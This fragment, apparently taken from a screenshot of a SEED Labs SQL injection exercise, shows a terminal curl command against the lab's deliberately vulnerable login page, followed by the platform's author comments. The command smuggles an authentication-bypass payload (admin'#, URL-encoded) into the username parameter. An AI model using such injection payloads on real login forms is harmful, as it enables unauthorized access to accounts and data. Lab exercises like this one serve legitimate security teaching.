 [04/22/21]seed@VM:~/.../task6$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%3B%2
3&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli